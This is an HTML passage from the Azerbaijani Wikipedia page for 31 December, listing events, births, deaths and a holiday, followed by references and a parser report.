<li><a href="//az.wikipedia.org/wiki/1985" title="1985">1985</a> — Bakıda <a href="//az.wikipedia.org/wiki/20_Yanvar_metrostansiyas%C4%B1" title="20 Yanvar metrostansiyası">20 Yanvar</a>, <a href="//az.wikipedia.org/wiki/Elml%C9%99r_Akademiyas%C4%B1_metrostansiyas%C4%B1" title="Elmlər Akademiyası metrostansiyası">Elmlər Akademiyası</a>, <a href="//az.wikipedia.org/wiki/%C4%B0n%C5%9Faat%C3%A7%C4%B1lar_metrostansiyas%C4%B1" title="İnşaatçılar metrostansiyası">İnşaatçılar</a> və <a href="//az.wikipedia.org/wiki/Memar_%C6%8Fc%C9%99mi_metrostansiyas%C4%B1" title="Memar Əcəmi metrostansiyası">Memar Əcəmi metrostansiyasının</a> açılışı olmuşdur.<sup id="cite_ref-5" class="reference"><a href="#cite_note-5"><span class="cite-bracket">[</span>5<span class="cite-bracket">]</span></a></sup></li>
<li><a href="//az.wikipedia.org/wiki/1991" title="1991">1991</a> — <a href="//az.wikipedia.org/wiki/B%C3%B6y%C3%BCk_Britaniya" class="mw-redirect" title="Böyük Britaniya">Böyük Britaniya</a>, <a href="//az.wikipedia.org/wiki/Danimarka" title="Danimarka">Danimarka</a>, <a href="//az.wikipedia.org/wiki/%C4%B0spaniya" title="İspaniya">İspaniya</a>, <a href="//az.wikipedia.org/wiki/L%C3%BCksemburq" title="Lüksemburq">Lüksemburq</a>, <a href="//az.wikipedia.org/wiki/Niderland" title="Niderland">Niderland</a> və <a href="//az.wikipedia.org/wiki/Yuqoslaviya" title="Yuqoslaviya">Yuqoslaviya</a> <a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan" title="Azərbaycan">Azərbaycanın</a> müstəqilliyini tanımışdır.<sup id="cite_ref-6" class="reference"><a href="#cite_note-6"><span class="cite-bracket">[</span>6<span class="cite-bracket">]</span></a></sup></li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(2)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Doğumlar"><span id="Do.C4.9Fumlar"></span>Doğumlar</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=6" title="Doğumlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-2 collapsible-block" id="mf-section-2">
<div class="mw-heading mw-heading3"><h3 id="1600-cü_ildən_əvvəl_2"><span id="1600-c.C3.BC_ild.C9.99n_.C9.99vv.C9.99l_2"></span>1600-cü ildən əvvəl</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=7" title="1600-cü ildən əvvəl bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ul><li><a href="//az.wikipedia.org/wiki/1491" title="1491">1491</a> — <a href="//az.wikipedia.org/wiki/Jak_Kartye" title="Jak Kartye">Jak Kartye</a>, Fransa səyahətçisi</li></ul>
<div class="mw-heading mw-heading3"><h3 id="1601–1900_2"><span id="1601.E2.80.931900_2"></span>1601–1900</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=8" title="1601–1900 bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ul><li><a href="//az.wikipedia.org/wiki/1864" title="1864">1864</a> — <a href="//az.wikipedia.org/wiki/Umeko_Tsuda" title="Umeko Tsuda">Umeko Tsuda</a>, Yaponiya maarifçisi</li>
<li><a href="//az.wikipedia.org/wiki/1869" title="1869">1869</a> — <a href="//az.wikipedia.org/wiki/Anri_Matiss" title="Anri Matiss">Anri Matiss</a>, Fransa boyakarı</li>
<li><a href="//az.wikipedia.org/wiki/1878" title="1878">1878</a> — <a href="//az.wikipedia.org/wiki/Orasio_Kiroqa" title="Orasio Kiroqa">Orasio Kiroqa</a>, Uruqvay dramaturqu</li></ul>
<div class="mw-heading mw-heading3"><h3 id="1901–cari_2"><span id="1901.E2.80.93cari_2"></span>1901–cari</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=9" title="1901–cari bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="//az.wikipedia.org/wiki/Fayl:Alex_Ferguson.jpg" class="mw-file-description"><noscript><img src="//upload.wikimedia.org/wikipedia/commons/thumb/1/14/Alex_Ferguson.jpg/250px-Alex_Ferguson.jpg" decoding="async" width="250" height="333" class="mw-file-element" data-file-width="1440" data-file-height="1920"/></noscript><span class="lazy-image-placeholder" style="width: 250px;height: 333px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/1/14/Alex_Ferguson.jpg/250px-Alex_Ferguson.jpg" data-width="250" data-height="333" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/14/Alex_Ferguson.jpg/500px-Alex_Ferguson.jpg 1.5x" data-class="mw-file-element"> </span></a><figcaption><a href="//az.wikipedia.org/wiki/Aleks_Ferqyuson" title="Aleks Ferqyuson">Aleks Ferqyuson</a></figcaption></figure>
<ul><li><a href="//az.wikipedia.org/wiki/1902" title="1902">1902</a> — <a href="//az.wikipedia.org/wiki/Yusif_Abdullayev" title="Yusif Abdullayev">Yusif Abdullayev</a>, Azərbaycan polkovniki</li>
<li><a href="//az.wikipedia.org/wiki/1903" title="1903">1903</a> — <a href="//az.wikipedia.org/wiki/Fumiko_Haya%C5%9Fi" title="Fumiko Hayaşi">Fumiko Hayaşi</a>, Yaponiya yazıçısı</li>
<li><a href="//az.wikipedia.org/wiki/1905" title="1905">1905</a> — <a href="//az.wikipedia.org/wiki/Gi_Molle" title="Gi Molle">Gi Molle</a>, Fransa dövlət xadimi</li>
<li><a href="//az.wikipedia.org/wiki/1907" title="1907">1907</a> — <a href="//az.wikipedia.org/wiki/Seyfulla_B%C9%99d%C9%99lov" title="Seyfulla Bədəlov">Seyfulla Bədəlov</a>, Azərbaycan kinooperatoru</li>
<li><a href="//az.wikipedia.org/wiki/1920" title="1920">1920</a> — <a href="//az.wikipedia.org/wiki/Zeynal_Cabbarzad%C9%99" title="Zeynal Cabbarzadə">Zeynal Cabbarzadə</a>, Azərbaycan şairi</li>
<li><a href="//az.wikipedia.org/wiki/1928" title="1928">1928</a> — <a href="//az.wikipedia.org/wiki/Rauf_Kaz%C4%B1movski" title="Rauf Kazımovski">Rauf Kazımovski</a>, Azərbaycan kinorejissoru</li>
<li><a href="//az.wikipedia.org/wiki/1933" title="1933">1933</a> — <a href="//az.wikipedia.org/wiki/Semyon_Farada" title="Semyon Farada">Semyon Farada</a>, Rusiya aktyoru</li>
<li><a href="//az.wikipedia.org/wiki/1934" title="1934">1934</a> — <a href="//az.wikipedia.org/wiki/B%C9%99hm%C9%99n_%C6%8Fliyev" title="Bəhmən Əliyev">Bəhmən Əliyev</a>, Azərbaycan animatoru</li>
<li><a href="//az.wikipedia.org/wiki/1937" title="1937">1937</a> — <a href="//az.wikipedia.org/wiki/Entoni_Hopkins" title="Entoni Hopkins">Entoni Hopkins</a>, Uels aktyoru</li>
<li><a href="//az.wikipedia.org/wiki/1939" title="1939">1939</a> — <a href="//az.wikipedia.org/wiki/S%C9%99rraf_Qas%C4%B1m" title="Sərraf Qasım">Sərraf Qasım</a>, Azərbaycan şairi</li>
<li><a href="//az.wikipedia.org/wiki/1941" title="1941">1941</a> — <a href="//az.wikipedia.org/wiki/Aleks_Ferqyuson" title="Aleks Ferqyuson">Aleks Ferqyuson</a>, Şotlandiya futbolçusu və baş məşqçisi</li>
<li><a href="//az.wikipedia.org/wiki/1942" title="1942">1942</a> — <a href="//az.wikipedia.org/wiki/Tofiq_Kiemas" title="Tofiq Kiemas">Tofiq Kiemas</a>, İndoneziya siyasətçisi</li>
<li><a href="//az.wikipedia.org/wiki/1943" title="1943">1943</a> — <a href="//az.wikipedia.org/wiki/Ben_Kinqsli" title="Ben Kinqsli">Ben Kinqsli</a>, İngiltərə aktyoru</li>
<li><a href="//az.wikipedia.org/wiki/1946" title="1946">1946</a> — <a href="//az.wikipedia.org/wiki/Yal%C3%A7%C4%B1n_Rzazad%C9%99" title="Yalçın Rzazadə">Yalçın Rzazadə</a>, Azərbaycan müğənnisi</li>
<li><a href="//az.wikipedia.org/wiki/1954" title="1954">1954</a> 
<ul><li><a href="//az.wikipedia.org/wiki/Aleks_Salmond" title="Aleks Salmond">Aleks Salmond</a>, Şotlandiya baş naziri</li>
<li><a href="//az.wikipedia.org/wiki/M%C3%B6hs%C3%BCn_Yaz%C4%B1%C3%A7%C4%B1o%C4%9Flu" title="Möhsün Yazıçıoğlu">Möhsün Yazıçıoğlu</a>, Türkiyə deputatı</li></ul></li>
<li><a href="//az.wikipedia.org/wiki/1962" title="1962">1962</a> — <a href="//az.wikipedia.org/wiki/Bayram_K%C3%BCrd%C9%99xan%C4%B1l%C4%B1" title="Bayram Kürdəxanılı">Bayram Kürdəxanılı</a>, Azərbaycan meyxanaçısı</li>
<li><a href="//az.wikipedia.org/wiki/1976" title="1976">1976</a> — <a href="//az.wikipedia.org/wiki/Ceza" title="Ceza">Ceza</a>, Türkiyə repçisi</li>
<li><a href="//az.wikipedia.org/wiki/1990" title="1990">1990</a> 
<ul><li><a href="//az.wikipedia.org/wiki/Renat_%C5%9E%C4%B1xn%C9%99biyev" title="Renat Şıxnəbiyev">Renat Şıxnəbiyev</a>, Azərbaycan kapitanı, <a href="//az.wikipedia.org/wiki/V%C9%99t%C9%99n_M%C3%BCharib%C9%99si_Q%C9%99hr%C9%99man%C4%B1" title="Vətən Müharibəsi Qəhrəmanı">Vətən Müharibəsi Qəhrəmanı</a></li>
<li><a href="//az.wikipedia.org/w/index.php?title=To%C4%9Frul_Abbasov&amp;action=edit&amp;redlink=1" class="new" title="Toğrul Abbasov (səhifə mövcud deyil)">Toğrul Abbasov</a>, Azərbaycan əsgəri</li></ul></li>
<li><a href="//az.wikipedia.org/wiki/1991" title="1991">1991</a> — <a href="//az.wikipedia.org/wiki/R%C9%99%C5%9Fad_Qas%C4%B1ml%C4%B1" title="Rəşad Qasımlı">Rəşad Qasımlı</a>, Azərbaycan kapitanı, <a href="//az.wikipedia.org/wiki/V%C9%99t%C9%99n_M%C3%BCharib%C9%99si_Q%C9%99hr%C9%99man%C4%B1" title="Vətən Müharibəsi Qəhrəmanı">Vətən Müharibəsi Qəhrəmanı</a></li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(3)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Ölümlər"><span id=".C3.96l.C3.BCml.C9.99r"></span>Ölümlər</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=10" title="Ölümlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-3 collapsible-block" id="mf-section-3">
<div class="mw-heading mw-heading3"><h3 id="1600-cü_ildən_əvvəl_3"><span id="1600-c.C3.BC_ild.C9.99n_.C9.99vv.C9.99l_3"></span>1600-cü ildən əvvəl</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=11" title="1600-cü ildən əvvəl bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ul><li><a href="//az.wikipedia.org/wiki/192" title="192">192</a> — <a href="//az.wikipedia.org/wiki/Kommod" title="Kommod">Kommod</a>, Roma imperatoru</li></ul>
<div class="mw-heading mw-heading3"><h3 id="1601–1900_3"><span id="1601.E2.80.931900_3"></span>1601–1900</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=12" title="1601–1900 bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="//az.wikipedia.org/wiki/Fayl:Gustave_Courbet.jpg" class="mw-file-description"><noscript><img src="//upload.wikimedia.org/wikipedia/commons/thumb/e/e5/Gustave_Courbet.jpg/250px-Gustave_Courbet.jpg" decoding="async" width="250" height="340" class="mw-file-element" data-file-width="288" data-file-height="392"/></noscript><span class="lazy-image-placeholder" style="width: 250px;height: 340px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/e/e5/Gustave_Courbet.jpg/250px-Gustave_Courbet.jpg" data-width="250" data-height="340" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/e/e5/Gustave_Courbet.jpg 1.5x" data-class="mw-file-element"> </span></a><figcaption><a href="//az.wikipedia.org/wiki/Q%C3%BCstav_Kurbe" title="Qüstav Kurbe">Qüstav Kurbe</a></figcaption></figure>
<ul><li><a href="//az.wikipedia.org/wiki/1610" title="1610">1610</a> — <a href="//az.wikipedia.org/wiki/Ludolf_van_Seylen" title="Ludolf van Seylen">Ludolf van Seylen</a>, Almaniya və Niderland riyaziyyatçısı</li>
<li><a href="//az.wikipedia.org/wiki/1864" title="1864">1864</a> — <a href="//az.wikipedia.org/wiki/Corc_Dallas" title="Corc Dallas">Corc Dallas</a>, ABŞ dövlət xadimi</li>
<li><a href="//az.wikipedia.org/wiki/1877" title="1877">1877</a> — <a href="//az.wikipedia.org/wiki/Q%C3%BCstav_Kurbe" title="Qüstav Kurbe">Qüstav Kurbe</a>, Fransa boyakarı</li></ul>
<div class="mw-heading mw-heading3"><h3 id="1901–cari_3"><span id="1901.E2.80.93cari_3"></span>1901–cari</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=13" title="1901–cari bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ul><li><a href="//az.wikipedia.org/wiki/1934" title="1934">1934</a> — <a href="//az.wikipedia.org/wiki/C%C9%99f%C9%99r_Cabbarl%C4%B1" title="Cəfər Cabbarlı">Cəfər Cabbarlı</a>, Azərbaycan dramaturqu</li>
<li><a href="//az.wikipedia.org/wiki/1966" title="1966">1966</a> — <a href="//az.wikipedia.org/wiki/Yelena_Stasova" title="Yelena Stasova">Yelena Stasova</a>, Sovet dövlət xadimi</li>
<li><a href="//az.wikipedia.org/wiki/1993" title="1993">1993</a> — <a href="//az.wikipedia.org/wiki/Zviad_Qamsaxurdiya" title="Zviad Qamsaxurdiya">Zviad Qamsaxurdiya</a>, Gürcüstan prezidenti</li>
<li><a href="//az.wikipedia.org/wiki/2004" title="2004">2004</a> — <a href="//az.wikipedia.org/wiki/Jerar_Debre" class="mw-redirect" title="Jerar Debre">Jerar Debre</a>, Fransa iqtisadçısı və riyaziyyatçısı</li>
<li><a href="//az.wikipedia.org/wiki/2013" title="2013">2013</a>
<ul><li><a href="//az.wikipedia.org/wiki/Lidiya_Vertinskaya" title="Lidiya Vertinskaya">Lidiya Vertinskaya</a>, Rusiya aktrisası</li>
<li><a href="//az.wikipedia.org/wiki/%C3%96m%C3%BCr_Na%C4%9F%C4%B1yev" title="Ömür Nağıyev">Ömür Nağıyev</a>, Azərbaycan aktyoru</li></ul></li>
<li><a href="//az.wikipedia.org/wiki/2015" title="2015">2015</a> — <a href="//az.wikipedia.org/wiki/Natali_Kol" title="Natali Kol">Natali Kol</a>, ABŞ müğənnisi</li>
<li><a href="//az.wikipedia.org/wiki/2020" title="2020">2020</a>
<ul><li><a href="//az.wikipedia.org/wiki/Rober_Osseyn" title="Rober Osseyn">Rober Osseyn</a>, Fransa aktyoru</li>
<li><a href="//az.wikipedia.org/w/index.php?title=Tural_H%C9%99s%C9%99nov&amp;action=edit&amp;redlink=1" class="new" title="Tural Həsənov (səhifə mövcud deyil)">Tural Həsənov</a>, Azərbaycan əsgəri</li></ul></li>
<li><a href="//az.wikipedia.org/wiki/2021" title="2021">2021</a> — <a href="//az.wikipedia.org/wiki/Betti_Vayt" title="Betti Vayt">Betti Vayt</a>, ABŞ aktrisası</li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(4)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Bayramlar_və_xüsusi_günlər"><span id="Bayramlar_v.C9.99_x.C3.BCsusi_g.C3.BCnl.C9.99r"></span>Bayramlar və xüsusi günlər</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=14" title="Bayramlar və xüsusi günlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-4 collapsible-block" id="mf-section-4">
<ul><li><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Azerbaijan.svg" class="mw-file-description" title="Azərbaycan"><noscript><img alt="Azərbaycan" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Flag_of_Azerbaijan.svg/40px-Flag_of_Azerbaijan.svg.png" decoding="async" width="22" height="11" class="mw-file-element" data-file-width="1200" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 22px;height: 11px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Flag_of_Azerbaijan.svg/40px-Flag_of_Azerbaijan.svg.png" data-alt="Azərbaycan" data-width="22" data-height="11" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Flag_of_Azerbaijan.svg/60px-Flag_of_Azerbaijan.svg.png 2x" data-class="mw-file-element"> </span></a></span></span> <a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan" title="Azərbaycan">Azərbaycan</a> — <a href="//az.wikipedia.org/wiki/D%C3%BCnya_Az%C9%99rbaycanl%C4%B1lar%C4%B1n%C4%B1n_H%C9%99mr%C9%99ylik_G%C3%BCn%C3%BC" class="mw-redirect" title="Dünya Azərbaycanlılarının Həmrəylik Günü">Dünya Azərbaycanlılarının Həmrəylik Günü</a></li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(5)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="İstinadlar"><span id=".C4.B0stinadlar"></span>İstinadlar</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=15" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-5 collapsible-block" id="mf-section-5">
<style data-mw-deduplicate="TemplateStyles:r6982878">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist reflist-columns references-column-width reflist-columns-2">
<ol class="references">
<li id="cite_note-sootv-1"><span class="mw-cite-backlink"><a href="#cite_ref-sootv_1-0">↑</a></span> <span class="reference-text">XX və XXI əsrlərdə Qriqorian təqvimi Yuli təqvimindən 13 gün irəlidədir.</span>
</li>
<li id="cite_note-luna-2"><span class="mw-cite-backlink">↑ <a href="#cite_ref-luna_2-0"><sup><i>1</i></sup></a> <a href="#cite_ref-luna_2-1"><sup><i>2</i></sup></a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://www.timeanddate.com/on-this-day/december/31">"What Happened On This Day – December 31"</a>. <small>29 may 2022 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20220529212930/https://www.timeanddate.com/on-this-day/december/31">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">22 yanvar</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=What+Happened+On+This+Day+%E2%80%93+December+31&amp;rft_id=https%3A%2F%2Fwww.timeanddate.com%2Fon-this-day%2Fdecember%2F31&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A31+dekabr" class="Z3988"></span><style data-mw-deduplicate="TemplateStyles:r8062477">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style></span>
</li>
<li id="cite_note-3"><span class="mw-cite-backlink"><a href="#cite_ref-3">↑</a></span> <span class="reference-text"><cite class="citation news"><a rel="nofollow" class="external text" href="https://www.theguardian.com/world/2019/jan/03/death-toll-rises-in-russian-apartment-block-collapse">"Death toll rises to 39 in Russian apartment block collapse"</a>. <a href="//az.wikipedia.org/wiki/The_Guardian" title="The Guardian">The Guardian</a>. 3 yanvar 2019. <small>21 mart 2022 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20220321174745/https://www.theguardian.com/world/2019/jan/03/death-toll-rises-in-russian-apartment-block-collapse">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">7 yanvar</span> 2019</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=article&amp;rft.jtitle=The+Guardian&amp;rft.atitle=Death+toll+rises+to+39+in+Russian+apartment+block+collapse&amp;rft.date=2019-01-03&amp;rft_id=https%3A%2F%2Fwww.theguardian.com%2Fworld%2F2019%2Fjan%2F03%2Fdeath-toll-rises-in-russian-apartment-block-collapse&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A31+dekabr" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-4"><span class="mw-cite-backlink"><a href="#cite_ref-4">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://www.mirmetro.net/baki/cruise/02/17_nizami">"Станция «Низами Гянджеви»"</a>. <small>15 may 2022 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20220515143722/http://www.mirmetro.net/baki/cruise/02/17_nizami">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">18 yanvar</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=%D0%A1%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F+%C2%AB%D0%9D%D0%B8%D0%B7%D0%B0%D0%BC%D0%B8+%D0%93%D1%8F%D0%BD%D0%B4%D0%B6%D0%B5%D0%B2%D0%B8%C2%BB&amp;rft_id=http%3A%2F%2Fwww.mirmetro.net%2Fbaki%2Fcruise%2F02%2F17_nizami&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A31+dekabr" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-5"><span class="mw-cite-backlink"><a href="#cite_ref-5">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://www.mirmetro.net/baki/cruise/02/13_memar_adzhemi">"Станция «Мемар Аджеми»"</a>. <small>21 mart 2022 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20220321174745/http://www.mirmetro.net/baki/cruise/02/13_memar_adzhemi">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">18 yanvar</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=%D0%A1%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F+%C2%AB%D0%9C%D0%B5%D0%BC%D0%B0%D1%80+%D0%90%D0%B4%D0%B6%D0%B5%D0%BC%D0%B8%C2%BB&amp;rft_id=http%3A%2F%2Fwww.mirmetro.net%2Fbaki%2Fcruise%2F02%2F13_memar_adzhemi&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A31+dekabr" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-6"><span class="mw-cite-backlink"><a href="#cite_ref-6">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://mfa.gov.az/az/category/avropa/boyuk-britaniya">"Böyük Britaniya və Şimali İrlandiya Birləşmiş Krallığı"</a>. mfa.gov.az. <small>27 iyul 2022 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20220727022655/https://mfa.gov.az/az/category/avropa/boyuk-britaniya">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">3 yanvar</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=mfa.gov.az&amp;rft.atitle=B%C3%B6y%C3%BCk+Britaniya+v%C9%99+%C5%9Eimali+%C4%B0rlandiya+Birl%C9%99%C5%9Fmi%C5%9F+Krall%C4%B1%C4%9F%C4%B1&amp;rft_id=https%3A%2F%2Fmfa.gov.az%2Faz%2Fcategory%2Favropa%2Fboyuk-britaniya&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A31+dekabr" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
</ol></div>

<!-- 
NewPP limit report
Parsed by mw‐web.codfw.main‐5f6f446dfc‐2l78g
Cached time: 20260115013733
Cache expiry: 80562
Reduced expiry: true
Complications: [vary‐revision‐sha1, show‐toc]
CPU time usage: 0.257 seconds
Real time usage: 0.312 seconds
Preprocessor visited node count: 1598/1000000
Revision size: 5737/2097152 bytes
Post‐expand include size: 27072/2097152 bytes
Template argument size: 2301/2097152 bytes
Highest expansion depth: 14/100
Expensive parser function count: 0/500
Unstrip recursion depth: 1/20
Unstrip post‐expand size: 21977/5000000 bytes
Lua time usage: 0.127/10.000 seconds
Lua memory usage: 3279797/52428800 bytes
Number of Wikibase entities loaded: 0/500
